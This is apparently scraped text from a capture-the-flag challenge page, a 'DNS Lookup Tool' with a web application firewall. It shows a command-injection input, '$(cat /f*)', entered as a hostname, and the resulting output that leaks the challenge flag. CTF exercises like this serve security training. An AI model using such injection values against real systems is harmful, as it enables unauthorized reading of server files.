 DNS Lookup Tool 🔍 | WAF Edition
'$(cat /f*)'
Lookup!
Lookup result:
Host FLAG{Y0U_\$\(Byp4ssed\)_th3_`waf`} not found: 2(SERVFAIL)
Source Code